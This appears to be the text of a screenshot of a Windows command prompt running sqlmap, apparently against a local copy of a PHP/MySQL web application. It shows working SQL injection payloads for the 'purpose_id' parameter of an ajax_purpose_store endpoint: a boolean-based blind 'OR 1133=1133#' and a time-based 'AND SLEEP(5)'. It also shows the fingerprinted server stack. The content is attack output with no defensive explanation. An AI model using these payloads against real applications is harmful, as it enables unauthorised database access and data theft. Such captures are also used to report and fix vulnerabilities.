 管理员: C:\Windows\system32\cmd.exe
is a false positive
[10:28:59] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'purpose_id' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 805 HTTP(s) r
equests:
---
Parameter: purpose_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ctl=index&act=ajax_purpose_store&purpose_id=-4317 OR 1133=1133#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ctl=index&act=ajax_purpose_store&purpose_id=1 AND SLEEP(5)
---
[10:29:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[10:29:01] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\127.0.0.1'

F:\sqlmap>_